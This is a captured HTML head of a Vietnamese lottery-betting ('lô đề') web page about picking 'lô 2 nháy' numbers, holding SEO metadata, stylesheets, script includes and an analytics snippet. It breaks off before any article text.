

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dabet.bot/cach-bat-cau-lo-2-nhay/
body_size: 26044
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dabet.bot/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tổng Hợp Các Phương Pháp Cách Bắt Cầu Lô 2 Nháy Hiệu Quả</title>
<meta name="description" content="Đọc ngay để có những kiến thức, kinh nghiệm về phương pháp và chiến lược hiệu quả giúp anh em  thành công trong cách bắt cầu lô 2 nháy!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dabet.bot/cach-bat-cau-lo-2-nhay/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tổng Hợp Các Phương Pháp Cách Bắt Cầu Lô 2 Nháy Hiệu Quả" />
<meta property="og:description" content="Đọc ngay để có những kiến thức, kinh nghiệm về phương pháp và chiến lược hiệu quả giúp anh em  thành công trong cách bắt cầu lô 2 nháy!" />
<meta property="og:url" content="https://dabet.bot/cach-bat-cau-lo-2-nhay/" />
<meta property="og:site_name" content="dabet.bot" />
<meta property="article:section" content="LÔ ĐỀ" />
<meta property="og:image" content="https://dabet.bot/wp-content/uploads/2024/04/lottofun88-1024x585.webp" />
<meta property="og:image:secure_url" content="https://dabet.bot/wp-content/uploads/2024/04/lottofun88-1024x585.webp" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="583" />
<meta property="og:image:alt" content="Cách Bắt Cầu Lô 2 Nháy" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-04-10T13:10:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tổng Hợp Các Phương Pháp Cách Bắt Cầu Lô 2 Nháy Hiệu Quả" />
<meta name="twitter:description" content="Đọc ngay để có những kiến thức, kinh nghiệm về phương pháp và chiến lược hiệu quả giúp anh em  thành công trong cách bắt cầu lô 2 nháy!" />
<meta name="twitter:image" content="https://dabet.bot/wp-content/uploads/2024/04/lottofun88-1024x585.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://dabet.bot/#person","name":"dabet.bot"},{"@type":"WebSite","@id":"https://dabet.bot/#website","url":"https://dabet.bot","name":"dabet.bot","publisher":{"@id":"https://dabet.bot/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dabet.bot/wp-content/uploads/2024/04/lottofun88.webp","url":"https://dabet.bot/wp-content/uploads/2024/04/lottofun88.webp","width":"2100","height":"1200","caption":"C\u00e1ch B\u1eaft C\u1ea7u L\u00f4 2 Nh\u00e1y","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://dabet.bot/cach-bat-cau-lo-2-nhay/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://dabet.bot","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://dabet.bot/lo-de/","name":"L\u00d4 \u0110\u1ec0"}},{"@type":"ListItem","position":"3","item":{"@id":"https://dabet.bot/cach-bat-cau-lo-2-nhay/","name":"T\u1ed5ng H\u1ee3p C\u00e1c Ph\u01b0\u01a1ng Ph\u00e1p C\u00e1ch B\u1eaft C\u1ea7u L\u00f4 2 Nh\u00e1y Hi\u1ec7u Qu\u1ea3"}}]},{"@type":"WebPage","@id":"https://dabet.bot/cach-bat-cau-lo-2-nhay/#webpage","url":"https://dabet.bot/cach-bat-cau-lo-2-nhay/","name":"T\u1ed5ng H\u1ee3p C\u00e1c Ph\u01b0\u01a1ng Ph\u00e1p C\u00e1ch B\u1eaft C\u1ea7u L\u00f4 2 Nh\u00e1y Hi\u1ec7u Qu\u1ea3","datePublished":"2024-04-10T13:10:07+00:00","dateModified":"2024-04-10T13:10:07+00:00","isPartOf":{"@id":"https://dabet.bot/#website"},"primaryImageOfPage":{"@id":"https://dabet.bot/wp-content/uploads/2024/04/lottofun88.webp"},"inLanguage":"vi","breadcrumb":{"@id":"https://dabet.bot/cach-bat-cau-lo-2-nhay/#breadcrumb"}},{"@type":"Person","@id":"https://dabet.bot/author/admin/","name":"admin","url":"https://dabet.bot/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1ea2d6582b181202e8768e514bbcdf6976adb553dd2a87175f5d2a6fe843ee65?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1ea2d6582b181202e8768e514bbcdf6976adb553dd2a87175f5d2a6fe843ee65?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"T\u1ed5ng H\u1ee3p C\u00e1c Ph\u01b0\u01a1ng Ph\u00e1p C\u00e1ch B\u1eaft C\u1ea7u L\u00f4 2 Nh\u00e1y Hi\u1ec7u Qu\u1ea3","keywords":"c\u00e1ch b\u1eaft c\u1ea7u l\u00f4 2 nh\u00e1y","datePublished":"2024-04-10T13:10:07+00:00","dateModified":"2024-04-10T13:10:07+00:00","articleSection":"L\u00d4 \u0110\u1ec0","author":{"@id":"https://dabet.bot/author/admin/","name":"admin"},"publisher":{"@id":"https://dabet.bot/#person"},"description":"\u0110\u1ecdc ngay \u0111\u1ec3 c\u00f3 nh\u1eefng ki\u1ebfn th\u1ee9c, kinh nghi\u1ec7m v\u1ec1 ph\u01b0\u01a1ng ph\u00e1p v\u00e0 chi\u1ebfn l\u01b0\u1ee3c hi\u1ec7u qu\u1ea3 gi\u00fap anh em\u00a0 th\u00e0nh c\u00f4ng trong c\u00e1ch b\u1eaft c\u1ea7u l\u00f4 2 nh\u00e1y!","name":"T\u1ed5ng H\u1ee3p C\u00e1c Ph\u01b0\u01a1ng Ph\u00e1p C\u00e1ch B\u1eaft C\u1ea7u L\u00f4 2 Nh\u00e1y Hi\u1ec7u Qu\u1ea3","@id":"https://dabet.bot/cach-bat-cau-lo-2-nhay/#richSnippet","isPartOf":{"@id":"https://dabet.bot/cach-bat-cau-lo-2-nhay/#webpage"},"image":{"@id":"https://dabet.bot/wp-content/uploads/2024/04/lottofun88.webp"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://dabet.bot/cach-bat-cau-lo-2-nhay/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='prefetch' href='https://dabet.bot/wp-content/themes/flatsome/assets/js/flatsome.js?ver=039f9485eef603e7c53a' />
<link rel='prefetch' href='https://dabet.bot/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.1' />
<link rel='prefetch' href='https://dabet.bot/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.1' />
<link rel='prefetch' href='https://dabet.bot/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.1' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin dabet.bot &raquo;" href="https://dabet.bot/feed/" />
<link rel="alternate" type="application/rss+xml" title="dabet.bot &raquo; Dòng bình luận" href="https://dabet.bot/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dabet.bot/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdabet.bot%2Fcach-bat-cau-lo-2-nhay%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dabet.bot/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdabet.bot%2Fcach-bat-cau-lo-2-nhay%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0a72fa;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ez-toc-css' href='https://dabet.bot/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.59' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}div#ez-toc-container {width: 75%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://dabet.bot/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.1' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://dabet.bot/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.1);
				src:
					url(https://dabet.bot/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.1) format("embedded-opentype"),
					url(https://dabet.bot/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.1) format("woff2"),
					url(https://dabet.bot/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.1) format("truetype"),
					url(https://dabet.bot/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.1) format("woff"),
					url(https://dabet.bot/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.1#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://dabet.bot/wp-content/themes/flatsome/style.css?ver=3.18.1' type='text/css' media='all' />
<script type="text/javascript" src="https://dabet.bot/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dabet.bot/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dabet.bot/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dabet.bot/wp-json/wp/v2/posts/754" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dabet.bot/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dabet.bot/?p=754' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="google-site-verification" content="ADAEwRi9VIVMY1Wb-64QfIjyRQKJby2Okk1mQhVEXXE" />

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//009.tips/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '580']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg 